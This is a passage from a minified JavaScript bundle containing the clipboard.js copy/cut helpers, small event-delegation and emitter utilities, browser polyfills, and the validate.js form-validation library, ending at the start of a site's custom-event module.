                    s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                        return typeof t
                    } : function (t) {
                        return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                    },
                    o = function () {
                        function t(t, e) {
                            for (var i = 0; i < e.length; i++) {
                                var n = e[i];
                                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                            }
                        }
                        return function (e, i, n) {
                            return i && t(e.prototype, i), n && t(e, n), e
                        }
                    }(),
                    a = function () {
                        function t(e) {
                            n(this, t), this.resolveOptions(e), this.initSelection()
                        }
                        return o(t, [{
                            key: "resolveOptions",
                            value: function () {
                                var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                                this.action = t.action, this.container = t.container, this.emitter = t.emitter, this.target = t.target, this.text = t.text, this.trigger = t.trigger, this.selectedText = ""
                            }
                        }, {
                            key: "initSelection",
                            value: function () {
                                this.text ? this.selectFake() : this.target && this.selectTarget()
                            }
                        }, {
                            key: "selectFake",
                            value: function () {
                                var t = this,
                                    e = "rtl" == document.documentElement.getAttribute("dir");
                                this.removeFake(), this.fakeHandlerCallback = function () {
                                    return t.removeFake()
                                }, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[e ? "right" : "left"] = "-9999px";
                                var i = window.pageYOffset || document.documentElement.scrollTop;
                                this.fakeElem.style.top = i + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, r["default"])(this.fakeElem), this.copyText()
                            }
                        }, {
                            key: "removeFake",
                            value: function () {
                                this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
                            }
                        }, {
                            key: "selectTarget",
                            value: function () {
                                this.selectedText = (0, r["default"])(this.target), this.copyText()
                            }
                        }, {
                            key: "copyText",
                            value: function () {
                                var t = void 0;
                                try {
                                    t = document.execCommand(this.action)
                                } catch (e) {
                                    t = !1
                                }
                                this.handleResult(t)
                            }
                        }, {
                            key: "handleResult",
                            value: function (t) {
                                this.emitter.emit(t ? "success" : "error", {
                                    action: this.action,
                                    text: this.selectedText,
                                    trigger: this.trigger,
                                    clearSelection: this.clearSelection.bind(this)
                                })
                            }
                        }, {
                            key: "clearSelection",
                            value: function () {
                                this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
                            }
                        }, {
                            key: "destroy",
                            value: function () {
                                this.removeFake()
                            }
                        }, {
                            key: "action",
                            set: function () {
                                var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "copy";
                                if (this._action = t, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
                            },
                            get: function () {
                                return this._action
                            }
                        }, {
                            key: "target",
                            set: function (t) {
                                if (void 0 !== t) {
                                    if (!t || "object" !== ("undefined" == typeof t ? "undefined" : s(t)) || 1 !== t.nodeType) throw new Error('Invalid "target" value, use a valid Element');
                                    if ("copy" === this.action && t.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                                    if ("cut" === this.action && (t.hasAttribute("readonly") || t.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
                                    this._target = t
                                }
                            },
                            get: function () {
                                return this._target
                            }
                        }]), t
                    }();
                t.exports = a
            })
        }, function (t, e, i) {
            function n(t, e, i) {
                if (!t && !e && !i) throw new Error("Missing required arguments");
                if (!a.string(e)) throw new TypeError("Second argument must be a String");
                if (!a.fn(i)) throw new TypeError("Third argument must be a Function");
                if (a.node(t)) return r(t, e, i);
                if (a.nodeList(t)) return s(t, e, i);
                if (a.string(t)) return o(t, e, i);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
            }

            function r(t, e, i) {
                return t.addEventListener(e, i), {
                    destroy: function () {
                        t.removeEventListener(e, i)
                    }
                }
            }

            function s(t, e, i) {
                return Array.prototype.forEach.call(t, function (t) {
                    t.addEventListener(e, i)
                }), {
                    destroy: function () {
                        Array.prototype.forEach.call(t, function (t) {
                            t.removeEventListener(e, i)
                        })
                    }
                }
            }

            function o(t, e, i) {
                return l(document.body, t, e, i)
            }
            var a = i(6),
                l = i(5);
            t.exports = n
        }, function (t, e) {
            function i() { }
            i.prototype = {
                on: function (t, e, i) {
                    var n = this.e || (this.e = {});
                    return (n[t] || (n[t] = [])).push({
                        fn: e,
                        ctx: i
                    }), this
                },
                once: function (t, e, i) {
                    function n() {
                        r.off(t, n), e.apply(i, arguments)
                    }
                    var r = this;
                    return n._ = e, this.on(t, n, i)
                },
                emit: function (t) {
                    var e = [].slice.call(arguments, 1),
                        i = ((this.e || (this.e = {}))[t] || []).slice(),
                        n = 0,
                        r = i.length;
                    for (n; n < r; n++) i[n].fn.apply(i[n].ctx, e);
                    return this
                },
                off: function (t, e) {
                    var i = this.e || (this.e = {}),
                        n = i[t],
                        r = [];
                    if (n && e)
                        for (var s = 0, o = n.length; s < o; s++) n[s].fn !== e && n[s].fn._ !== e && r.push(n[s]);
                    return r.length ? i[t] = r : delete i[t], this
                }
            }, t.exports = i
        }, function (t, e, i) {
            var n, r, s;
            ! function (o, a) {
                r = [t, i(0), i(2), i(1)], n = a, s = "function" == typeof n ? n.apply(e, r) : n, !(void 0 !== s && (t.exports = s))
            }(this, function (t, e, i, n) {
                "use strict";

                function r(t) {
                    return t && t.__esModule ? t : {
                        "default": t
                    }
                }

                function s(t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }

                function o(t, e) {
                    if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                    return !e || "object" != typeof e && "function" != typeof e ? t : e
                }

                function a(t, e) {
                    if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                    t.prototype = Object.create(e && e.prototype, {
                        constructor: {
                            value: t,
                            enumerable: !1,
                            writable: !0,
                            configurable: !0
                        }
                    }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
                }

                function l(t, e) {
                    var i = "data-clipboard-" + t;
                    if (e.hasAttribute(i)) return e.getAttribute(i)
                }
                var h = r(e),
                    c = r(i),
                    u = r(n),
                    p = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                        return typeof t
                    } : function (t) {
                        return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                    },
                    d = function () {
                        function t(t, e) {
                            for (var i = 0; i < e.length; i++) {
                                var n = e[i];
                                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                            }
                        }
                        return function (e, i, n) {
                            return i && t(e.prototype, i), n && t(e, n), e
                        }
                    }(),
                    f = function (t) {
                        function e(t, i) {
                            s(this, e);
                            var n = o(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
                            return n.resolveOptions(i), n.listenClick(t), n
                        }
                        return a(e, t), d(e, [{
                            key: "resolveOptions",
                            value: function () {
                                var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                                this.action = "function" == typeof t.action ? t.action : this.defaultAction, this.target = "function" == typeof t.target ? t.target : this.defaultTarget, this.text = "function" == typeof t.text ? t.text : this.defaultText, this.container = "object" === p(t.container) ? t.container : document.body
                            }
                        }, {
                            key: "listenClick",
                            value: function (t) {
                                var e = this;
                                this.listener = (0, u["default"])(t, "click", function (t) {
                                    return e.onClick(t)
                                })
                            }
                        }, {
                            key: "onClick",
                            value: function (t) {
                                var e = t.delegateTarget || t.currentTarget;
                                this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new h["default"]({
                                    action: this.action(e),
                                    target: this.target(e),
                                    text: this.text(e),
                                    container: this.container,
                                    trigger: e,
                                    emitter: this
                                })
                            }
                        }, {
                            key: "defaultAction",
                            value: function (t) {
                                return l("action", t)
                            }
                        }, {
                            key: "defaultTarget",
                            value: function (t) {
                                var e = l("target", t);
                                if (e) return document.querySelector(e)
                            }
                        }, {
                            key: "defaultText",
                            value: function (t) {
                                return l("text", t)
                            }
                        }, {
                            key: "destroy",
                            value: function () {
                                this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
                            }
                        }], [{
                            key: "isSupported",
                            value: function () {
                                var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
                                    e = "string" == typeof t ? [t] : t,
                                    i = !!document.queryCommandSupported;
                                return e.forEach(function (t) {
                                    i = i && !!document.queryCommandSupported(t)
                                }), i
                            }
                        }]), e
                    }(c["default"]);
                t.exports = f
            })
        }, function (t, e) {
            function i(t, e) {
                for (; t && t.nodeType !== n;) {
                    if ("function" == typeof t.matches && t.matches(e)) return t;
                    t = t.parentNode
                }
            }
            var n = 9;
            if ("undefined" != typeof Element && !Element.prototype.matches) {
                var r = Element.prototype;
                r.matches = r.matchesSelector || r.mozMatchesSelector || r.msMatchesSelector || r.oMatchesSelector || r.webkitMatchesSelector
            }
            t.exports = i
        }, function (t, e, i) {
            function n(t, e, i, n, r) {
                var o = s.apply(this, arguments);
                return t.addEventListener(i, o, r), {
                    destroy: function () {
                        t.removeEventListener(i, o, r)
                    }
                }
            }

            function r(t, e, i, r, s) {
                return "function" == typeof t.addEventListener ? n.apply(null, arguments) : "function" == typeof i ? n.bind(null, document).apply(null, arguments) : ("string" == typeof t && (t = document.querySelectorAll(t)), Array.prototype.map.call(t, function (t) {
                    return n(t, e, i, r, s)
                }))
            }

            function s(t, e, i, n) {
                return function (i) {
                    i.delegateTarget = o(i.target, e), i.delegateTarget && n.call(t, i)
                }
            }
            var o = i(4);
            t.exports = r
        }, function (t, e) {
            e.node = function (t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }, e.nodeList = function (t) {
                var i = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === i || "[object HTMLCollection]" === i) && "length" in t && (0 === t.length || e.node(t[0]))
            }, e.string = function (t) {
                return "string" == typeof t || t instanceof String
            }, e.fn = function (t) {
                var e = Object.prototype.toString.call(t);
                return "[object Function]" === e
            }
        }, function (t, e) {
            function i(t) {
                var e;
                if ("SELECT" === t.nodeName) t.focus(), e = t.value;
                else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
                    var i = t.hasAttribute("readonly");
                    i || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), i || t.removeAttribute("readonly"), e = t.value
                } else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection(),
                        r = document.createRange();
                    r.selectNodeContents(t), n.removeAllRanges(), n.addRange(r), e = n.toString()
                }
                return e
            }
            t.exports = i
        }])
    }), Object.create || (Object.create = function () {
        function t() { }
        return function (e) {
            if (1 != arguments.length) throw new Error("Object.create implementation only accepts one parameter.");
            return t.prototype = e, new t
        }
    }()), String.prototype.includes || (String.prototype.includes = function (t, e) {
        "use strict";
        return "number" != typeof e && (e = 0), !(e + t.length > this.length) && this.indexOf(t, e) !== -1
    }), "function" != typeof Object.create && (Object.create = function (t, e) {
        function i() { }
        if (i.prototype = t, "object" == typeof e)
            for (prop in e) e.hasOwnProperty(prop) && (i[prop] = e[prop]);
        return new i
    }), Object.create || (Object.create = function (t, e) {
        function i() { }
        if ("object" != typeof t && "function" != typeof t) throw new TypeError("Object prototype may only be an Object: " + t);
        if (null === t) throw new Error("This browser's implementation of Object.create is a shim and doesn't support 'null' as the first argument.");
        if ("undefined" != typeof e) throw new Error("This browser's implementation of Object.create is a shim and doesn't support a second argument.");
        return i.prototype = t, new i
    }), "function" != typeof Object.create && (Object.create = function () {
        function t() { }
        var e = Object.prototype.hasOwnProperty;
        return function (i) {
            if ("object" != typeof i) throw TypeError("Object prototype may only be an Object or null");
            t.prototype = i;
            var n = new t;
            if (t.prototype = null, arguments.length > 1) {
                var r = Object(arguments[1]);
                for (var s in r) e.call(r, s) && (n[s] = r[s])
            }
            return n
        }
    }()),
    function (t, e, i) {
        "use strict";
        var n = function (t, e, i) {
            i = r.extend({}, r.options, i);
            var s = r.runValidations(t, e, i);
            if (s.some(function (t) {
                return r.isPromise(t.error)
            })) throw new Error("Use validate.async if you want support for promises");
            return n.processValidationResults(s, i)
        },
            r = n;
        r.extend = function (t) {
            return [].slice.call(arguments, 1).forEach(function (e) {
                for (var i in e) t[i] = e[i]
            }), t
        }, r.extend(n, {
            version: {
                major: 0,
                minor: 12,
                patch: 0,
                metadata: null,
                toString: function () {
                    var t = r.format("%{major}.%{minor}.%{patch}", r.version);
                    return r.isEmpty(r.version.metadata) || (t += "+" + r.version.metadata), t
                }
            },
            Promise: "undefined" != typeof Promise ? Promise : null,
            EMPTY_STRING_REGEXP: /^\s*$/,
            runValidations: function (t, e, i) {
                var n, s, o, a, l, h, c, u = [];
                (r.isDomElement(t) || r.isJqueryElement(t)) && (t = r.collectFormValues(t));
                for (n in e) {
                    o = r.getDeepObjectValue(t, n), a = r.result(e[n], o, t, n, i, e);
                    for (s in a) {
                        if (l = r.validators[s], !l) throw c = r.format("Unknown validator %{name}", {
                            name: s
                        }), new Error(c);
                        h = a[s], h = r.result(h, o, t, n, i, e), h && u.push({
                            attribute: n,
                            value: o,
                            validator: s,
                            globalOptions: i,
                            attributes: t,
                            options: h,
                            error: l.call(l, o, h, n, t, i)
                        })
                    }
                }
                return u
            },
            processValidationResults: function (t, e) {
                t = r.pruneEmptyErrors(t, e), t = r.expandMultipleErrors(t, e), t = r.convertErrorMessages(t, e);
                var i = e.format || "grouped";
                if ("function" != typeof r.formatters[i]) throw new Error(r.format("Unknown format %{format}", e));
                return t = r.formatters[i](t), r.isEmpty(t) ? void 0 : t
            },
            async: function (t, e, i) {
                i = r.extend({}, r.async.options, i);
                var n = i.wrapErrors || function (t) {
                    return t
                };
                i.cleanAttributes !== !1 && (t = r.cleanAttributes(t, e));
                var s = r.runValidations(t, e, i);
                return new r.Promise(function (o, a) {
                    r.waitForResults(s).then(function () {
                        var l = r.processValidationResults(s, i);
                        l ? a(new n(l, i, t, e)) : o(t)
                    }, function (t) {
                        a(t)
                    })
                })
            },
            single: function (t, e, i) {
                return i = r.extend({}, r.single.options, i, {
                    format: "flat",
                    fullMessages: !1
                }), r({
                    single: t
                }, {
                    single: e
                }, i)
            },
            waitForResults: function (t) {
                return t.reduce(function (t, e) {
                    return r.isPromise(e.error) ? t.then(function () {
                        return e.error.then(function (t) {
                            e.error = t || null
                        })
                    }) : t
                }, new r.Promise(function (t) {
                    t()
                }))
            },
            result: function (t) {
                var e = [].slice.call(arguments, 1);
                return "function" == typeof t && (t = t.apply(null, e)), t
            },
            isNumber: function (t) {
                return "number" == typeof t && !isNaN(t)
            },
            isFunction: function (t) {
                return "function" == typeof t
            },
            isInteger: function (t) {
                return r.isNumber(t) && t % 1 === 0
            },
            isBoolean: function (t) {
                return "boolean" == typeof t
            },
            isObject: function (t) {
                return t === Object(t)
            },
            isDate: function (t) {
                return t instanceof Date
            },
            isDefined: function (t) {
                return null !== t && void 0 !== t
            },
            isPromise: function (t) {
                return !!t && r.isFunction(t.then)
            },
            isJqueryElement: function (t) {
                return t && r.isString(t.jquery)
            },
            isDomElement: function (t) {
                return !!t && (!(!t.querySelectorAll || !t.querySelector) && (!(!r.isObject(document) || t !== document) || ("object" == typeof HTMLElement ? t instanceof HTMLElement : t && "object" == typeof t && null !== t && 1 === t.nodeType && "string" == typeof t.nodeName)))
            },
            isEmpty: function (t) {
                var e;
                if (!r.isDefined(t)) return !0;
                if (r.isFunction(t)) return !1;
                if (r.isString(t)) return r.EMPTY_STRING_REGEXP.test(t);
                if (r.isArray(t)) return 0 === t.length;
                if (r.isDate(t)) return !1;
                if (r.isObject(t)) {
                    for (e in t) return !1;
                    return !0
                }
                return !1
            },
            format: r.extend(function (t, e) {
                return r.isString(t) ? t.replace(r.format.FORMAT_REGEXP, function (t, i, n) {
                    return "%" === i ? "%{" + n + "}" : String(e[n])
                }) : t
            }, {
                FORMAT_REGEXP: /(%?)%\{([^\}]+)\}/g
            }),
            prettify: function (t) {
                return r.isNumber(t) ? 100 * t % 1 === 0 ? "" + t : parseFloat(Math.round(100 * t) / 100).toFixed(2) : r.isArray(t) ? t.map(function (t) {
                    return r.prettify(t)
                }).join(", ") : r.isObject(t) ? t.toString() : (t = "" + t, t.replace(/([^\s])\.([^\s])/g, "$1 $2").replace(/\\+/g, "").replace(/[_-]/g, " ").replace(/([a-z])([A-Z])/g, function (t, e, i) {
                    return "" + e + " " + i.toLowerCase()
                }).toLowerCase())
            },
            stringifyValue: function (t, e) {
                var i = e && e.prettify || r.prettify;
                return i(t)
            },
            isString: function (t) {
                return "string" == typeof t
            },
            isArray: function (t) {
                return "[object Array]" === {}.toString.call(t)
            },
            isHash: function (t) {
                return r.isObject(t) && !r.isArray(t) && !r.isFunction(t)
            },
            contains: function (t, e) {
                return !!r.isDefined(t) && (r.isArray(t) ? t.indexOf(e) !== -1 : e in t)
            },
            unique: function (t) {
                return r.isArray(t) ? t.filter(function (t, e, i) {
                    return i.indexOf(t) == e
                }) : t
            },
            forEachKeyInKeypath: function (t, e, i) {
                if (r.isString(e)) {
                    var n, s = "",
                        o = !1;
                    for (n = 0; n < e.length; ++n) switch (e[n]) {
                        case ".":
                            o ? (o = !1, s += ".") : (t = i(t, s, !1), s = "");
                            break;
                        case "\\":
                            o ? (o = !1, s += "\\") : o = !0;
                            break;
                        default:
                            o = !1, s += e[n]
                    }
                    return i(t, s, !0)
                }
            },
            getDeepObjectValue: function (t, e) {
                if (r.isObject(t)) return r.forEachKeyInKeypath(t, e, function (t, e) {
                    if (r.isObject(t)) return t[e]
                })
            },
            collectFormValues: function (t, e) {
                var i, n, s, o, a, l, h = {};
                if (r.isJqueryElement(t) && (t = t[0]), !t) return h;
                for (e = e || {}, o = t.querySelectorAll("input[name], textarea[name]"), i = 0; i < o.length; ++i) s = o.item(i), r.isDefined(s.getAttribute("data-ignored")) || (name = s.name.replace(/\./g, "\\\\."), l = r.sanitizeFormValue(s.value, e), "number" === s.type ? l = l ? +l : null : "checkbox" === s.type ? s.attributes.value ? s.checked || (l = h[name] || null) : l = s.checked : "radio" === s.type && (s.checked || (l = h[name] || null)), h[name] = l);
                for (o = t.querySelectorAll("select[name]"), i = 0; i < o.length; ++i)
                    if (s = o.item(i), !r.isDefined(s.getAttribute("data-ignored"))) {
                        if (s.multiple) {
                            l = [];
                            for (n in s.options) a = s.options[n], a && a.selected && l.push(r.sanitizeFormValue(a.value, e))
                        } else {
                            var c = "undefined" != typeof s.options[s.selectedIndex] ? s.options[s.selectedIndex].value : "";
                            l = r.sanitizeFormValue(c, e)
                        }
                        h[s.name] = l
                    } return h
            },
            sanitizeFormValue: function (t, e) {
                return e.trim && r.isString(t) && (t = t.trim()), e.nullify !== !1 && "" === t ? null : t
            },
            capitalize: function (t) {
                return r.isString(t) ? t[0].toUpperCase() + t.slice(1) : t
            },
            pruneEmptyErrors: function (t) {
                return t.filter(function (t) {
                    return !r.isEmpty(t.error)
                })
            },
            expandMultipleErrors: function (t) {
                var e = [];
                return t.forEach(function (t) {
                    r.isArray(t.error) ? t.error.forEach(function (i) {
                        e.push(r.extend({}, t, {
                            error: i
                        }))
                    }) : e.push(t)
                }), e
            },
            convertErrorMessages: function (t, e) {
                e = e || {};
                var i = [],
                    n = e.prettify || r.prettify;
                return t.forEach(function (t) {
                    var s = r.result(t.error, t.value, t.attribute, t.options, t.attributes, t.globalOptions);
                    return r.isString(s) ? ("^" === s[0] ? s = s.slice(1) : e.fullMessages !== !1 && (s = r.capitalize(n(t.attribute)) + " " + s), s = s.replace(/\\\^/g, "^"), s = r.format(s, {
                        value: r.stringifyValue(t.value, e)
                    }), void i.push(r.extend({}, t, {
                        error: s
                    }))) : void i.push(t)
                }), i
            },
            groupErrorsByAttribute: function (t) {
                var e = {};
                return t.forEach(function (t) {
                    var i = e[t.attribute];
                    i ? i.push(t) : e[t.attribute] = [t]
                }), e
            },
            flattenErrorsToArray: function (t) {
                return t.map(function (t) {
                    return t.error
                }).filter(function (t, e, i) {
                    return i.indexOf(t) === e
                })
            },
            cleanAttributes: function (t, e) {
                function i(t, e, i) {
                    return r.isObject(t[e]) ? t[e] : t[e] = !!i || {}
                }

                function n(t) {
                    var e, n = {};
                    for (e in t) t[e] && r.forEachKeyInKeypath(n, e, i);
                    return n
                }

                function s(t, e) {
                    if (!r.isObject(t)) return t;
                    var i, n, o = r.extend({}, t);
                    for (n in t) i = e[n], r.isObject(i) ? o[n] = s(o[n], i) : i || delete o[n];
                    return o
                }
                return r.isObject(e) && r.isObject(t) ? (e = n(e), s(t, e)) : {}
            },
            exposeModule: function (t, e, i, n, r) {
                i ? (n && n.exports && (i = n.exports = t), i.validate = t) : (e.validate = t, t.isFunction(r) && r.amd && r([], function () {
                    return t
                }))
            },
            warn: function (t) {
                "undefined" != typeof console && console.warn && console.warn("[validate.js] " + t)
            },
            error: function (t) {
                "undefined" != typeof console && console.error && console.error("[validate.js] " + t)
            }
        }), n.validators = {
            presence: function (t, e) {
                if (e = r.extend({}, this.options, e), e.allowEmpty !== !1 ? !r.isDefined(t) : r.isEmpty(t)) return e.message || this.message || "can't be blank"
            },
            length: function (t, e, i) {
                if (r.isDefined(t)) {
                    e = r.extend({}, this.options, e);
                    var n, s = e.is,
                        o = e.maximum,
                        a = e.minimum,
                        l = e.tokenizer || function (t) {
                            return t
                        },
                        h = [];
                    t = l(t);
                    var c = t.length;
                    return r.isNumber(c) ? (r.isNumber(s) && c !== s && (n = e.wrongLength || this.wrongLength || "is the wrong length (should be %{count} characters)", h.push(r.format(n, {
                        count: s
                    }))), r.isNumber(a) && c < a && (n = e.tooShort || this.tooShort || "is too short (minimum is %{count} characters)", h.push(r.format(n, {
                        count: a
                    }))), r.isNumber(o) && c > o && (n = e.tooLong || this.tooLong || "is too long (maximum is %{count} characters)", h.push(r.format(n, {
                        count: o
                    }))), h.length > 0 ? e.message || h : void 0) : (r.error(r.format("Attribute %{attr} has a non numeric value for `length`", {
                        attr: i
                    })), e.message || this.notValid || "has an incorrect length")
                }
            },
            numericality: function (t, e, i, n, s) {
                if (r.isDefined(t)) {
                    e = r.extend({}, this.options, e);
                    var o, a, l = [],
                        h = {
                            greaterThan: function (t, e) {
                                return t > e
                            },
                            greaterThanOrEqualTo: function (t, e) {
                                return t >= e
                            },
                            equalTo: function (t, e) {
                                return t === e
                            },
                            lessThan: function (t, e) {
                                return t < e
                            },
                            lessThanOrEqualTo: function (t, e) {
                                return t <= e
                            },
                            divisibleBy: function (t, e) {
                                return t % e === 0
                            }
                        },
                        c = e.prettify || s && s.prettify || r.prettify;
                    if (r.isString(t) && e.strict) {
                        var u = "^-?(0|[1-9]\\d*)";
                        if (e.onlyInteger || (u += "(\\.\\d+)?"), u += "$", !new RegExp(u).test(t)) return e.message || e.notValid || this.notValid || this.message || "must be a valid number"
                    }
                    if (e.noStrings !== !0 && r.isString(t) && !r.isEmpty(t) && (t = +t), !r.isNumber(t)) return e.message || e.notValid || this.notValid || this.message || "is not a number";
                    if (e.onlyInteger && !r.isInteger(t)) return e.message || e.notInteger || this.notInteger || this.message || "must be an integer";
                    for (o in h)
                        if (a = e[o], r.isNumber(a) && !h[o](t, a)) {
                            var p = "not" + r.capitalize(o),
                                d = e[p] || this[p] || this.message || "must be %{type} %{count}";
                            l.push(r.format(d, {
                                count: a,
                                type: c(o)
                            }))
                        } return e.odd && t % 2 !== 1 && l.push(e.notOdd || this.notOdd || this.message || "must be odd"), e.even && t % 2 !== 0 && l.push(e.notEven || this.notEven || this.message || "must be even"), l.length ? e.message || l : void 0
                }
            },
            datetime: r.extend(function (t, e) {
                if (!r.isFunction(this.parse) || !r.isFunction(this.format)) throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");
                if (r.isDefined(t)) {
                    e = r.extend({}, this.options, e);
                    var i, n = [],
                        s = e.earliest ? this.parse(e.earliest, e) : NaN,
                        o = e.latest ? this.parse(e.latest, e) : NaN;
                    return t = this.parse(t, e), isNaN(t) || e.dateOnly && t % 864e5 !== 0 ? (i = e.notValid || e.message || this.notValid || "must be a valid date", r.format(i, {
                        value: arguments[0]
                    })) : (!isNaN(s) && t < s && (i = e.tooEarly || e.message || this.tooEarly || "must be no earlier than %{date}", i = r.format(i, {
                        value: this.format(t, e),
                        date: this.format(s, e)
                    }), n.push(i)), !isNaN(o) && t > o && (i = e.tooLate || e.message || this.tooLate || "must be no later than %{date}", i = r.format(i, {
                        date: this.format(o, e),
                        value: this.format(t, e)
                    }), n.push(i)), n.length ? r.unique(n) : void 0)
                }
            }, {
                parse: null,
                format: null
            }),
            date: function (t, e) {
                return e = r.extend({}, e, {
                    dateOnly: !0
                }), r.validators.datetime.call(r.validators.datetime, t, e)
            },
            format: function (t, e) {
                (r.isString(e) || e instanceof RegExp) && (e = {
                    pattern: e
                }), e = r.extend({}, this.options, e);
                var i, n = e.message || this.message || "is invalid",
                    s = e.pattern;
                if (r.isDefined(t)) return r.isString(t) ? (r.isString(s) && (s = new RegExp(e.pattern, e.flags)), i = s.exec(t), i && i[0].length == t.length ? void 0 : n) : n
            },
            inclusion: function (t, e) {
                if (r.isDefined(t) && (r.isArray(e) && (e = {
                    within: e
                }), e = r.extend({}, this.options, e), !r.contains(e.within, t))) {
                    var i = e.message || this.message || "^%{value} is not included in the list";
                    return r.format(i, {
                        value: t
                    })
                }
            },
            exclusion: function (t, e) {
                if (r.isDefined(t) && (r.isArray(e) && (e = {
                    within: e
                }), e = r.extend({}, this.options, e), r.contains(e.within, t))) {
                    var i = e.message || this.message || "^%{value} is restricted";
                    return r.format(i, {
                        value: t
                    })
                }
            },
            email: r.extend(function (t, e) {
                e = r.extend({}, this.options, e);
                var i = e.message || this.message || "is not a valid email";
                if (r.isDefined(t)) return r.isString(t) && this.PATTERN.exec(t) ? void 0 : i
            }, {
                PATTERN: /^[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z]{2,}$/i
            }),
            equality: function (t, e, i, n, s) {
                if (r.isDefined(t)) {
                    r.isString(e) && (e = {
                        attribute: e
                    }), e = r.extend({}, this.options, e);
                    var o = e.message || this.message || "is not equal to %{attribute}";
                    if (r.isEmpty(e.attribute) || !r.isString(e.attribute)) throw new Error("The attribute must be a non empty string");
                    var a = r.getDeepObjectValue(n, e.attribute),
                        l = e.comparator || function (t, e) {
                            return t === e
                        },
                        h = e.prettify || s && s.prettify || r.prettify;
                    return l(t, a, e, i, n) ? void 0 : r.format(o, {
                        attribute: h(e.attribute)
                    })
                }
            },
            url: function (t, e) {
                if (r.isDefined(t)) {
                    e = r.extend({}, this.options, e);
                    var i = e.message || this.message || "is not a valid url",
                        n = e.schemes || this.schemes || ["http", "https"],
                        s = e.allowLocal || this.allowLocal || !1;
                    if (!r.isString(t)) return i;
                    var o = "^(?:(?:" + n.join("|") + ")://)(?:\\S+(?::\\S*)?@)?(?:",
                        a = "(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";
                    s ? a += "?" : o += "(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})", o += "(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*" + a + ")(?::\\d{2,5})?(?:[/?#]\\S*)?$";
                    var l = new RegExp(o, "i");
                    return l.exec(t) ? void 0 : i
                }
            }
        }, n.formatters = {
            detailed: function (t) {
                return t
            },
            flat: r.flattenErrorsToArray,
            grouped: function (t) {
                var e;
                t = r.groupErrorsByAttribute(t);
                for (e in t) t[e] = r.flattenErrorsToArray(t[e]);
                return t
            },
            constraint: function (t) {
                var e;
                t = r.groupErrorsByAttribute(t);
                for (e in t) t[e] = t[e].map(function (t) {
                    return t.validator
                }).sort();
                return t
            }
        }, n.exposeModule(n, this, t, e, i)
    }.call(this, "undefined" != typeof exports ? exports : null, "undefined" != typeof module ? module : null, "undefined" != typeof define ? define : null);
var B164 = B164 || {};
B164.CustomEvent = function (t) {
    "use strict";

    function e() {
        this.e = {}, this.E = {}, this.isWarningDispatched = !1
    }
    return e.prototype.bind = function (t, e, i) {
        if (t && e) i || B164.Config.IS_PROD || console.warn('Bind "' + t + '" custom event without context.'), void 0 === this.e[t] && (this.e[t] = new signals.Signal), this.e[t].add(e, i);
        else if (!B164.Config.IS_PROD) {
            var n;
            t || e ? t ? e || (n = "function") : n = "name" : n = "name and a function", console.warn("You must to provide a " + n + " to the custom event you want to bind.")
        }
    }, e.prototype.unbind = function (t, e, i) {
